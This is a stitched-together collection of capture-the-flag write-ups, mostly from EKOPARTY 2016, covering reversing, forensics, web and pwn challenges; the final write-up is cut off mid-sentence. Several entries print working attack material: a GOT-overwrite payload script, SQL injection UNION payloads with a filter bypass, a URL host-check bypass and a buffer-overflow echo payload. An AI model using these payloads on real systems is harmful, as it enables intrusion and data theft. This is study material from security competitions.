```r2C +17 d17 rF0 r2C -17 u17 r33 +0B d0B r43 +0C d0C rF0 r33 -0B u0B rF0 r43 -0C u0C r1B +16 d16 rF0 r1B -16 u16 r29 +2C d2C r43 +0C d0C rF0 r29 -2C u2C rF0 r43 -0C u0C r1B +16 d16 rF0 r1B -16 u16 r29 +2C d2C rF0 r29 -2C u2C r35 +1C d1C rF0 r35 -1C u1C r44 +12 d12 r3C +18 d18 rF0 r44 -12 u12 rF0 r3C -18 u18 r2D +15 d15 r29 +2C d2C rF0 r2D -15 u15 rF0 r29 -2C u2C r2B +09 d09 rF0 r2B -09 u09 r4B +0F d0F rF0 r4B -0F u0F r1C +04 d04 r34 +0A d0A rF0 r1C -04 u04 rF0 r34 -0A u0A r29 +2C d2C rF0 r29 -2C u2C r59 +E5 dE5 r24 +08 d08 rF0 r24 -08 u08 r42 +0E d0E r44 +12 d12 rF0 r42 -0E u0E rF0 r44 -12 u12 rF0 r59 -E5 uE5 r12 +E1 dE1 r54 +2F d2F rF0 r54 -2F u2F rF0 r12 -E1 uE1 r33 +0B d0B r44 +12 d12 rF0 r33 -0B u0B rF0 r44 -12 u12 r4B +0F d0F rF0 r4B -0F u0F r1C +04 d04 rF0 r1C -04 u04 r4D +13 d13 r43 +0C d0C rF0 r4D -13 u13 rF0 r43 -0C u0C r1C +04 d04 rF0 r1C -04 u04 r31 +11 d11 r44 +12 d12 rF0 r31 -11 u11 rF0 r44 -12 u12 r4B +0F d0F r1C +04 d04 rF0 r4B -0F u0F rF0 r1C -04 u04 r12 +E1 dE1 r5B +30 d30 rF0 r5B -30 u30 rF0 r12 -E1 uE1 r11 +E0 dE0 r21 +06 d06```
The key element in solving this task is obtainting a HID keyboard mapping like [this one](https://github.com/nazywam/ctf-stuff/blob/master/usb-pcap/HIDKeyboardMappings.py)
The flag format `EKO{`, encoded, looks like this: `08 0e 12 2f` after a quick investigation we find a part of the ciphertext that corresponds to it:
```rF0 r24 -08 u08 //Er42 +0E d0E //Kr44 +12 d12 rF0 r42 -0E u0E //KrF0 r44 -12 u12 //OrF0 r59 -E5 uE5 //shiftr12 +E1 dE1 //r54 +2F d2F //{rF0 r54 -2F u2F
```
Using some trivial deduction, we can figure out that `dHEX` signals a key-down and a `uHEX` key-up
We were able to get the flag using a simple script in python
`EKO{holapianola}` |
# Decoy (RevCrypt 300)
> https://dctf.def.camp/quals-2016/re300.bin
The binary had a lot of dead ends and some code hidden behind impossible checks, such as `if(1==2)`. The binary alsochecked whether `SP_K` environmental variable is defined, and if so, decreased a certain global variable.To increase running time, the code was encrypted using an algorithm exponentially complex in terms of key length, whichfortunately was just 8 in this case - there was also a function genreating primes up to around 3000 and then doing nothingwith them - all probably to reduce brute forcing attempts. The code then tried to submit the decrypted flag to the serverusing CURL library, but it didn't work because of wrong pinned certificate - just another annoyance to be patched out.The flag (server response) wasn't even printed out, so I had to see it in the debugger. One final thing - as one of destructors, the binary was modifying the stored flag, so the breakpoint had to be set after they are done, far behind the endof main. |
#Old but gold (misc, 250 points, solved by 76)
This chall involves parsing and decoding old recording medium - [punch cards](https://en.wikipedia.org/wiki/Punched_card)

We used pillow to detect if a given box is ticked or not:
``` pythonfor x in range(2, 82): column = "" for y in range(2, 25, 2): if(isWhite(pix[x*7 + 4, y*10 + 5])): column += ("O") else: column += (" ") sys.stdout.write(IBM_MODEL_029_KEYPUNCH[0][find(column)]) print("")```
The decoding part is done simply by using a template such as this one:
```IBM_MODEL_029_KEYPUNCH = [" /&-0123456789ABCDEFGHIJKLMNOPQR/STUVWXYZ:#@'=x`.<(+|!$*);^~,%_>? |","12 / O OOOOOOOOO OOOOOO |","11| O OOOOOOOOO OOOOOO |"," 0| O OOOOOOOOO OOOOOO |"," 1| O O O O |"," 2| O O O O O O O O |"," 3| O O O O O O O O |"," 4| O O O O O O O O |"," 5| O O O O O O O O |"," 6| O O O O O O O O |"," 7| O O O O O O O O |"," 8| O O O O OOOOOOOOOOOOOOOOOOOOOOOO |"," 9| O O O O |"," |__________________________________________________________________|",]
def getRow(q): out = "" for i in range(len(IBM_MODEL_029_KEYPUNCH)): out += IBM_MODEL_029_KEYPUNCH[i][q] return out
def check(n, need): for i in range(len(need)): if(need[i] != getRow(n)[i+1]): return False return True```
Output of the [script](punched.py):
```ONCE UPON A TEME, THERE WAS A YOUNG HACKER CALLED MJIT WAS THE SIXTIES, HE WAS TRYKNG TO FIGURE OUT HOW TOUSE THOSE PONCHED CARDS, HE LIKES TO PROGRAM IN FORTRANAND COBOL, B(T EVEN AFTER ALL THOSE YEARS HE DOESNT KNOWHOW TO PROPERLY MRITE SECURE CODE IN THOSE LANGUAGESIN THOSE DAYS YOUR ONLY OPTION W4S READ LARGE BOOKS ANDMANUALS TRY1NG TO LEARN HOW TO PROGRAM AND SPEND A LOTOF TIME PUNCHING THOSE NARDS, CAN YOU IMAGINE WHAT COULDHAPPEN IF YOU FAKE A SMALL MISTAKE IN ON OF THOSE PUNCHEDCARDS? AFTER THOSE HOURS WAITING ROR A RESULT, THEN IT SAYSERROR DUE TO A SMALL AND ALMOST INSIGNIFICANT MIST4KE BUTTHAT WILL TAKE MORE TIME TO MEBUG AND FIGURE OUT WHERE WASTHE BUG, BUT THOSE WER3 THE OLD DAYS. CAN YOU FIND THE FLAGUSING THIS OLD TECHNOLOGY? GOOD LUCK, YOU WILL NEED IT)```
The flag is a concatenation of typos in the text:`EKO(M41NFR4M3)` |
# X-Flag - Misc 150
```Can you see the flag?
http://f50bf71fa6dbc43f48fbb7e6ac749e4a7099b053.ctf.site:20000/```
This one is a webapp that asks us to input an IP address to where the flag will be sent. So we'll have to get out in front of whatever NAT we're behind so that we have a legit address on the open Internet.
I first tried just running `tcpdump` on the JunOS machine I've got downstairs. JunOS is based on FreeBSD, so it's similar to Linux but sort-of two steps removed. I couldn't figure out which interface to use quick enough (there are a lot), so I dropped it and just went downstairs and plugged my laptop straight into the 'net. There's nothing like raw Internet, straight to the dome...
I went back to the web interface and requested the flag be sent to me. A SYN was sent to port 6000, (X11 remote desktop - old skool) so I punched a hole in my firewall (`sudo iptables -I INPUT 1 -p tcp --dport 6000 -j ACCEPT`) and stood up netcat (`nc -ll 6000`) as a quick-and-dirty way to accept connections. I requested the flag again. This time, a connection was made over port 6000, and Wireshark even recognized the incoming traffic as belonging to the X11 protocol. No flag, though. So I'll have to scratch netcat and actually stand up an X server, old skool. (This is all on Ubuntu 16.04 by the way.)
I hopped over to the Linux console (Ctrl-Alt-F1) and killed X. You have to do `systemctl stop lightdm` or similar these days, as just killing services doesn't work anymore now that systemd has ruinied Linux. Once you've done that, though, you can still fire up X the old-fashioned way: `startx -- -listen tcp`. I requested the flag again, and this time X sent an error message back to the client. After some Googling, I tried `xhost +`, which basically sets an "allow all" policy on the X server. Requested the flag again and got this nifty popup:

Don't you just love when you're one the open Internet, with your firewall down, running a service from the 80's (as root), and some hacker reaches out and runs some code on your machine? |
# Metadata - FBI 50
```Help me to find some metadata!
https://silkroadzpvwzxxv.onion```
Background music: [Bohemian Rhapsody](https://www.youtube.com/watch?v=fJ9rUzIMcZQ)
A hidden service with a certificate!?
 |
#Metadata (fbi, 50 points, solved by 311)
```Help me to find some metadata!
https://silkroadzpvwzxxv.onion```
The flag was hidden in the website's certificate:
 |
#Old times(rev, 100 points, solved by 174)
We're given a IBM AS/400 save file. Use [the program](http://www.juliansoft.com/), get the flag: `EKO{0ld_t1m3s_n3v3r_c0m3_b4ck}` |
# F#ck - Reversing 50
```The miracle of the expressive functional programming, is it really functional?
Attachmentrev50_3511a8cd66b371eb.zip ```
The challenged is called F#ck, as in F#, Micro$oft's OCaml-inspired programming language for .NET. After installing `fsharp` on Ubuntu,
```$ mono FlagGenerator.exeUsage: FlagGenerator.exe <FLAG>$ mono FlagGenerator.exe blahBAD ANSWER```
I burned some time trying to build the Mono debugger, sdb (the one in the Ubuntu repos was old and didn't seem to support the `args` command), but was having dependency problems that really aren't any fun. Instead, I picked up [ILSpy](http://ilspy.net/), an open source .NET decompiler. Again I had problems running it under Mono, but I just punted on the problem and ran it in a Windows VM instead:
```// Program[EntryPoint]public static int main(string[] argv){ if (argv.Length != 1) { ExtraTopLevelOperators.PrintFormatLine<Unit>(new PrintfFormat<Unit, TextWriter, Unit, Unit, Unit>("Usage: FlagGenerator.exe <FLAG>")); } else { string text = Program.get_flag("t#hs_siht_kc#f"); if (string.Equals(text, argv[0])) { FSharpFunc<string, Unit> fSharpFunc = ExtraTopLevelOperators.PrintFormatLine<FSharpFunc<string, Unit>>(new PrintfFormat<FSharpFunc<string, Unit>, TextWriter, Unit, Unit, string>("EKO{%s}")); string text2 = text; fSharpFunc.Invoke(text2); } else { ExtraTopLevelOperators.PrintFormatLine<Unit>(new PrintfFormat<Unit, TextWriter, Unit, Unit, Unit>("BAD ANSWER")); } } return 0;}```
There's also a `get_flag` function, but who cares? We can see the string constant `t#hs_siht_kc#f`, which is `f#ck_this_sh#t` backwards.
```$ mono FlagGenerator.exe 'f#ck_this_sh#t'EKO{f#ck_this_sh#t}``` |
# RrEeGgEeXx (re 75)
###ENG[PL](#pl-version)
In the task we got a [binary](RegexAuth.exe) written in C#.Again as with the F# binary in RE50, we can simply decompile the code with ILSpy.Most of it is not important - the only important bit is flag verification:
```csharpProgram.check_regex("^.{40}$", input) && Program.check_regex("\\w{3}\\{.*\\}", input) && Program.check_regex("_s.*e_", input) && Program.check_regex("\\{o{2}O{2}o{2}", input) && Program.check_regex("O{2}o{2}O{2}\\}", input) && Program.check_regex("sup3r_r3g3x_challenge", input)```
It's quite clear that the flag has to match all expressions:
1. Flag has to have exactly 40 characters2. Flag contains 3 random letters then `{` any number of random characters and `}` -> this is flag format so `EKO{xx}`3. Flag has to contain `_s` then any number of random characters and then `e_`4. Flag has to contain `{ooOOoo` -> we can combine this with flag start5. Flag has to contain `OOooOO}` -> we can combine this with flag end6. Flag has to contain `sup3r_r3g3x_challenge` -> we can combine this with 3.
This quite easily gives us: `EKO{ooOOoo_sup3r_r3g3x_challenge_OOooOO}`
###PL version
W zadaniu dostajemy [aplikacje](RegexAuth.exe) napisaną w C#.Podobnie jak w zadaniu z F# RE50, możemy zdekompilować kod za pomocą ILSpy.Większość kodu nie jest istotna - jedyny ważny fragment to weryfikacja flagi:
```csharpProgram.check_regex("^.{40}$", input) && Program.check_regex("\\w{3}\\{.*\\}", input) && Program.check_regex("_s.*e_", input) && Program.check_regex("\\{o{2}O{2}o{2}", input) && Program.check_regex("O{2}o{2}O{2}\\}", input) && Program.check_regex("sup3r_r3g3x_challenge", input)```
Jak nie trudno zauważyć flaga musi spełniać wszystkie parametry:
1. Flaga ma dokładnie 40 znaków2. Flaga zawiera 3 losowe litery, następnie `{`, dowolną liczbę znaków i na koniec `}` -> to jest format flagi więc `EKO{xx}`3. Flaga musi zawierać `_s` następnie dowolną liczbę znaków i potem `e_`4. Flaga musi zawierać `{ooOOoo` -> możemy połączyć to z początkiem flagi5. Flaga musi zawierać `OOooOO}` -> możemy połączyć to z końcem flagi6. Flaga musi zawierać `sup3r_r3g3x_challenge` -> możemy połączyć to z 3
To dość prosto daje nam: `EKO{ooOOoo_sup3r_r3g3x_challenge_OOooOO}` |
# JVM - Reversing 25
```Bytecodes everywhere, reverse them.
Attachmentrev25_3100aa76fca4432f.zip ```
Running the "binary" isn't very illustrative, but JD-GUI gives us this:
```public class EKO{ public static void main(String[] paramArrayOfString) { int i = 0; for (int j = 0; j < 1337; j++) { i += j; } String str = "EKO{" + i + "}"; }}```
So the flag is the sum 0 + 1 + ... + 1336, which is given by n (n + 1) / 2, where n is 1336 (remember Calc II?). So the flag is `EKO{893116}`. Cheers! |
��## Warm heap (Exploit, 100p, 67 solves)
tl;dr Use buffer overflow to overwrite exit in GOT
The included [binary](exp100.bin) contains a buffer overflow at 0x40096E:
``` c
void *v0; // ST10_8@1
void *v1; // ST18_8@1
char s; // [sp+20h] [bp-1010h]@1
__int64 v3; // [sp+1028h] [bp-8h]@1
v3 = *MK_FP(__FS__, 40LL);
v0 = malloc(0x10uLL);
*(_DWORD *)v0 = 1;
*((_QWORD *)v0 + 1) = malloc(8uLL);
v1 = malloc(0x10uLL);
*(_DWORD *)v1 = 2;
*((_QWORD *)v1 + 1) = malloc(8uLL);
fgets(&s, 4096, stdin);
strcpy(*((char **)v0 + 1), &s);
fgets(&s, 4096, stdin);
strcpy(*((char **)v1 + 1), &s);
exit(0);
```
strcpy copies more bytes that have been allocated, that allows us to overwrite the second strcpy's destination
We have to jump to the subroutine at 0x400826, which prints out the flag for us.
We do that, by overwriting the exit adress in GOT to 0x400826
A final script generating the payload:
``` python
import struct
payload = "x"*40+struct.pack("<q", 0x0000000000601068)+"\n"
payload += struct.pack("<q", 0x0000000000400826)+"\n"
f = open('key', 'wb')
f.write(payload)
f.close()
```
|
# CSAW CTF 2016 tutorial (200) Writeup
> Ok sport, now that you have had your Warmup, maybe you want to checkout the Tutorial.>>`nc pwn.chal.csaw.io 8002`
This time we have a pwning challenge which requires a ROP chain to exploit the vulnerability.
The program is very simple and shows a menu on startup:```-Tutorial-1.Manual2.Practice3.Quit```
The first menu entry prints the address where the `puts` function is currently loaded:```>1Reference:0x7ffff7880860```The function looks approximately like this:```cvoid func1(int socket) { char bf[56]; void* ref = dlsym(-1, "puts"); write(socket, "Reference:", 10); sprintf(buf, "%p\n", ref); write(socket, buf, 15);}```
The second entry allows to send data to a function with a stack overflow:```>2Time to test your exploit...>asdasdasdasd?�?)������```
The function contains a buffer which can contain 300 characters (actually 312 due to alignment).as you can see in the pseudocode below, the `read` function reads 460 characters from the user.Additionally it sends 324 characters back instead of the original 300.
```cvoid func2(int socket) { char buffer[300]; bzero(buffer, 300); write(socket, "Time to test your exploit...\n", 0x1d); write(socket, ">", 1); read(socket, buffer, 460); write(socket, buffer, 324);}```
This helps us as the function has a stack canary to protect against buffer overflows. As we can read324 characters from the memory, we'll get the content of the stack canary and bypass the protection.
Based on these informations, I was able to reconstruct the address of the `libc` shared library and adjust my rop chain accordingly and bypass the stack protection:[](https://asciinema.org/a/bsnu9h035qeg5iffpcydhrru2)
[1] [exploit script](exploit.py) |
# Super duper advanced attack (web 100)
###ENG[PL](#pl-version)
In this task we get access to a web page with some table displayed.There is also input box and `search` button.With this we can search through the contents of the table.
Very quickly we notice `SQLInjection` in where condition.The query is something like:
```sqlselect x,y from z where y like '%input%'```
So we can easily send as input: `fer%' union select 1,2 #` to get `1,2` as result row.From here we check what database this is - MySQL.There is `information_schema` table in mysql so we proceed with listing all tables:
`fer%' union SELECT table_name, table_schema FROM information_schema.tables #`
and columns:
`fer%' union SELECT COLUMN_NAME, table_name FROM INFORMATION_SCHEMA.COLUMNS #`
There was only a single normal table - `users` and it contained some md5 hashed passwords, but no flag.
We spent long time checking everything in the DB (triggers, indexes, constraints, procedures...), we tried also to load external files, but to no avail.In the end we decided it's time to `hack` our way through this task and check how other teams are trying to work this out.This was possible since we had access to `INFORMATION_SCHEMA.PROCESSLIST` table.This table can list all operations that DB is performing at the moment.So sending:
`fer%' union SELECT state,info FROM INFORMATION_SCHEMA.PROCESSLIST #`
Would print queries and operations that were currently performed.We've seen some boring queries from sqlmap or some other scanner but then, not so long after we got a hit - there was information that database was sending `@flag` session variable to someone.So we knew what has to be done - we just need to do `select @flag` to get: `EKO{do_not_forget_session_variables}`.
This was a badly designed task - the hardest part was "guessing" where can the flag be, not exploiting the application.
###PL version
W zadaniu dostajemy adres strony internetowej wyświetlającej tabelkę z danymi.Jest tam też input box i `search` button.Za ich pomocą możemy wyszukać dane z tabelki.
Dość szybko zauważamy, że formularz jest podatny na `SQLInjection` w warunku where.Zapytanie wyglądało mniej więcej tak:
```sqlselect x,y from z where y like '%input%'```
Możemy więc wysłać jako input: `fer%' union select 1,2 #` aby dostać `1,2` jako jeden z wierszy wyniku.Następnie sprawdziliśmy z jaką bazą mamy do czynienia - MySQL.W tej bazie mamy tabelę `information_schema` więc korzystamy z niej żeby wylistować wszystkie tabele:
`fer%' union SELECT table_name, table_schema FROM information_schema.tables #`
I kolumny:
`fer%' union SELECT COLUMN_NAME, table_name FROM INFORMATION_SCHEMA.COLUMNS #`
Była tam tylko jedna zwykła tabela - `users` i zawierała kilka hasełm hashowanych md5, ale nie flagę.
Spędziliśmy sporo czasu sprawdzając wszystko w bazie (triggery, indeksy, ograniczenia, procedury...), próbowaliśmy także ładować pliki z dysku, ale wszystko to na nic.Finalnie zdecydowaliśmy, że czas `shackować` to zadanie i sprawdzić jak inne drużyny podchodzą do tego zadania.Było to możliwe, ponieważ mieliśmy dostęp do tabeli `INFORMATION_SCHEMA.PROCESSLIST`.Ta tabela może listować wszystkie operacje które w danej chwili wykonuje baza.Więc wysłanie:
`fer%' union SELECT state,info FROM INFORMATION_SCHEMA.PROCESSLIST #`
Wypisuje zapytania i operacje które są wykonywane.Widzieliśmy trochę nudnych zapytań ewidentnie z sqlmapa albo innego skanera, aż w końcu po krótkim czasie pojawia się informacja, że baza wysłała komuś zmienną sesyjną `@flag`.Teraz było już oczywiste, że należy wykonać `select @flag` aby dostać: `EKO{do_not_forget_session_variables}`
To jest przykład źle zaprojektowanego zadania gdzie najtrudniejszym elementem jest "zgadnięcie" gdzie autor schował flagę, a nie samo exploitowanie podatności. |
https://github.com/duc-le/ctf-writeups/blob/master/2016_EKOPARTY_CTF/writeup.mdor https://piggybird.net/2016/10/ekoparty-2016-write-up-the-fake-satoshi-misc-300/ |
Description:Oh no! Cthulhu's laptop was hit by ransomware and an important document was encrypted! But you have obtained the encryption script and it seems like the encryption is vulnerable...Even tough you don't know the encryption password, can you still help recover the important ODT file?Challenge: https://github.com/docileninja/docileninja.github.io/raw/master/files/cryptolocker.zip Solution: https://github.com/docileninja/docileninja.github.io/blob/master/files/crack.py |
Original Article at:https://penafieljlm.wordpress.com/2016/10/29/ekoparty-ctf-2016-write-ups/#rev-100Reversing 100 (Old times)<span>The attachment contains a single iSeries (AS400) Save File (SAVF). The challenge is pretty straightforward. You just need to explore the contents of the SAVF file using an appropriate viewer application in order to find the flag. For this challenge, I opted to use Julian Wong‘s ViewSavF program.</span>RequirementsViewSavF (an iSeries Save File viewer)ProcessOpen the SAVF file using ViewSavFGo to Library/Part1/EKOPARTY(PF)/CHALLENGE1 and you will find the flag thereThe flag is “EKO{0ld_t1m3s_n3v3r_c0m3_b4ck}” |
This challenge was about performing SQL injection while avoiding a primitive blacklist filter, all through QR codes.When signing up for QRBook, you receive a QR code used as a key to retrieve a message you specify. The QR code, when scanned, has a series of letters and numbers. Trying a few usernames, one will notice that the string is often preceded by one or two equals signs. This seems a lot like Base64, but reversed. Sure enough, reversing the string and Base64 decoding results in our username. The logo of the site tells us that Jarvis is the creator of the site, once we photomanipulate it into being scannable, so we construct a QR code for Jarvis using Python to get the right value...
>>> 'Jarvis'.encode('base64').strip()[::-1]<span>'zlmdyFmS'</span>...and Google's API to turn it into a QR code: http://chart.apis.google.com/chart?cht=qr&chs=300x300&chl=zlmdyFmSHowever, "logging in" with this QR code returns us some message obviously written by another player. Apparently, this isn't the solution. Since SQL injection is often the bug in CTF challenges, we try SQL injection through the uploaded QR codes. However, we get an 'Attack Detected' message when we try the usual SQL injection attacks, so let's use a small "or 1=1" equivalent: '='This works because field=''='' evaluates to field=True, which will evaluate to True unless the field contains something like 'False' or 0. We end up getting the same message as Jarvis, which stands to reason since he's the creator and would therefore be the first user. Next, just to make sure, we try '!=', which should always evaluate to False, and sure enough we get no message.After some probing, we find that spaces seem to be the only thing that's denied. Since many databases allow tabs as an alternative, we use tabs and find that the rest of the problem is just UNION based SQL injection with only a single row returned. We run into a small problem, which is that newlines terminate our data. Since some base64 encoders will put newlines every 70 chars, we need to remove those before we can continue.We discover that the only table in the database created by a user is the "messages" table, and one of its columns is secret_field. We assume one of the users' secret_field values will contain our flag, so we tell the database to find it for us:
<span>>>> string.replace("asdfasdvv' union select secret_field from messages where secret_field like '%h4ck1t%".encode('base64'),'\n','').strip()[::-1]'</span><span>lQXMrNGNoVyJJU2apxWCkxWZpZ2X0VmcjV2cJUmclh2dJMXZnF2czVWbJ02byZWCkxWZpZ2X0VmcjV2cJQ3YlxWZzlgbvlmb1lwJ2ZHZzFmZkNXY'</span>And the following URL has the image to grab the flag: http://chart.apis.google.com/chart?cht=qr&chs=300x300&chl=lQXMrNGNoVyJJU2apxWCkxWZpZ2X0VmcjV2cJUmclh... |
Problem:Mr. Robot(web, 25 points)"Disallow it!"Solution:This one was kind of cryptic at first and "disallow it!" seemed a little odd at first, however we notice the name of the challenge is "Mr. Robot". This is not only the name of a TV show (a great one I might add), but it's also referring to robots.txt (hence "disallow it"). If we go to ctf.ekoparty.org/robots.txt, we can see the following:User-agent: *Disallow: /static/wIMti7Z27b.txtIf we follow the disallow rule to /static/wIMti7Z27b.txt, we'll find our flag.Flag: EKO{robot_is_following_us} |
Problem:Super duper advanced attack(web, 100 points)Can you find the flag?http://0491e9f58d3c2196a6e1943adef9a9ab734ff5c9.ctf.site:20000HintYou don't need to search for the flag outside the DB, there is more than tables and columns in a DB.Solution:I'll be honest this challenge was difficult, and while you could tell the challenge had to do with SQLi, my knowledge of SQL is shoddy at best. It was also a bit more difficult as you couldn't get any error output for an incorrect query. It was clear after some searching that the flag was not in the table used for the website, or in any other table for that matter, hence the hint that came afterwards. Zi had found that the flag was stored in a session variable named "@flag", and by using the UNION command you can get the output. You would then have to comment out the rest of the query using # so that it didn't get corrupted. The final injection string used was: ' UNION SELECT 1, @flag#--. This problem was solved by zi, he provided me with this solution as I was too noob in SQLi to figure it out myself.Something fun you can notice is on the website, notice how "flag" in "Can you find the flag?" is italicized? That's not a coincidence ;)Flag: EKO{do_not_forget_session_variables} |
Url shortener(web, 200 points)"We developed this url shortener, it will allow you to share links with your friends!"http://9a958a70ea8697789e52027dc12d7fe98cad7833.ctf.site:20000/HintYou will need to bypass the check for the hostname and send the request somewhere else!Source code: https://paste.null-life.com/#/sGv1ZrIyhAAYCQMa6p8UFm2IFvzZhJ9yAYtkHgCcCz7bu8YE/66lTyw0Solution:This one had me banging my head off the wall a bit. Basically the header request that this website sends out contains the flag in the user-agent field (as we can see in the source), so we need to get the URL shortener to call "wget" to something we can control so we can see the header. However, the script checks the host that it's sending to via parse_url(). What we basically need to do is fool out parse_url()["host"] so that it gives "ctf.ekoparty.org" while at the same time making the wget go to our custom website rather than ctf.ekoparty.org. I was thinking using control characters such as the null byte as I'd seen it being used in exploits before regarding parse_url(), but it lead nowhere. Zi pointed out to me an old phishers trick, which was to use the username and password parts of the URL to fool it.Through tinkering around and much help from zi after frustration, it seemed "?" terminated the URL for wget, but not for parse_url(). We can use "@" in the old phishing technique to fool parse_url() to believe that our host is ctf.ekoparty.org, when we're actually sending wget to our custom site. I then just sent it to my custom server and looked in the apache access.log for the header, where the flag was found in the user agent section of the HTTP header. We'll spend a lot more time on this blog talking about how terrible I mean great PHP is for security, especially when I do 0x0539 write-ups in the future.Injection string: http://[WEBSITE OR IP][email protected]/Flag: EKO{follow_the_rfc_rabbit} |
WARNING: I was totally wrong in this and didn't even get the flag. It's still good info though.https://github.com/burlingpwn/writeups/tree/master/EKOPARTY-CTF-2016/Forensics/Certified%20Excel%20H... |
Original Article at<span>:https://penafieljlm.wordpress.com/2016/10/29/ekoparty-ctf-2016-write-ups/#pwn-25Pwning 25 (Ultra baby)</span><span>The attachment contains an ELF binary named “ultrababy”. This binary is similar to one being hosted as a service on the socket provided in the challenge’s description. The only difference between the two is that the binary included in the attachment contains a pseudo flag rather than the actual flag. This was probably done so that you can’t just look inside the binary strings of the attachment in order to find the flag. This setup forces you to actually attack the service being run on the provided socket.</span>RequirementsREC Decompiler (a decompiler)ProcessOnce you download the REC Decompiler, you will need to setup some additional things in the environment. The first one would be to create an “output” folder directly under the extracted “RecStudioWin” folder. Note that I’m using the Windows version of REC Decompiler if it wasn’t obvious.Next, you will need to get the “ultrababy” binary in a place where the “RecCLI.exe” program will be easily be able to access it. In my case, I simply moved “ultrababy” binary inside the “bin” folder – right beside the “RecCLI.exe” program.Open a Command Prompt window and navigate to the “bin” folder of your copy of REC Studio, and then execute “RecCLI.exe ultrababy ultrababy.c”The decompilation results for the “ultrababy” ELF binary will appear inside the “output” folder you created earlier. The file name should be “ultrababy.c”.Open the file using your favourite text editor and navigate to the segment shown below. This is the only segment which will be of interest to us.We want to be able to call the “Flag” function located at memory address 0x000007F3. This function will print the flag directly onto the screen. If you’re wondering why we can’t just grab the flag right there, it’s because that’s only a pseudo flag. The real flag is on the binary running as a service on the socket specified in the description of the puzzle. This is still some pretty useful information however, as it tells us how our exploitation target operates.Look at the “main” function. Specifically, look the at the call to the “_v16” function (it’s the last one)Notice that “_v16” isn’t really a function. It’s a variable. What happens there is that the program calls the function whose address is stored inside the “_v16” variableIf you look at the initialisation of the “_v16” variable, you will find that it is assigned the value of 0x7E0. This is the address of the “Bye” function. If we could change the value of “_v16” from 0x7E0 to 0x7F3, then we would be able to call the “Flag” function which in turn will print the flag onto the screen.Our point of attack shall be the “read” function. What this function does is that it reads some string from the Standard Input (user input) and places the string onto the specified buffer (which in this case is the “_v40” variable). This function does not perform any bounds checking, so if we place an input that is larger than the size of the “_v40” buffer, the extra input will overflow onto the “_v16” variable. This will allow us to overwrite the contents of the “_v16” variable and call the “Flag” function.At this point, we have no idea how big the “_v40” buffer is, so we’re going to have to find out. To do this, we just feed an increasing number of characters into the Standard Input of the “ultrababy” program until we get a Segmentation Fault.Once we get a Segmentation Fault, we will know how big the “_v40” buffer is. In this case, the program broke at 25 characters. This means that the “_v40” buffer is 24 bytes long. It broke at 25 characters because we accidentally wrote over the first byte of the “_v16” variable, and, as we remember, this variable is used by the program to call some function. If we place an invalid address there, the program will result in a Segmentation Fault.We now know how big the “_v40” buffer is (24 bytes), and we also know the address of the “Flag” function (0x7F3). The only thing we need to do now is to formulate a specially crafted input that we will feed into the Standard Input of the “ultrababy” program in order to overwrite the “_v16” variable with the value of 0x7F3.For this task, we will use the “echo” command in Linux and pipe its output to the Standard Input of an “ultrababy” instance, but this time, we’re going to pipe it into the “ultrababy” instance running as a service on the socket provided in the description of the puzzle.The command that we will use is “echo -n -e “AAAAAAAAAAAAAAAAAAAAAAAA\xf3\x07\x00\x00”. The “-n” flag tells the echo command not to append an extra newline at the end of the string it will output. This is important because we need to be exact with the data that we will feed into the “ultrababy” service. The “-e” flag tells echo that it shall interpret backslash escaped characters. This is important because we want the “\xf3\x07\x00\x00” part of the data we’re feeding into the echo command to be transformed into the appropriate byte values (i.e. we want \xf3 to be transformed into a byte with the value of 0xf3 rather than a “\xf3” literal string). We’re feeding the address in reverse order because 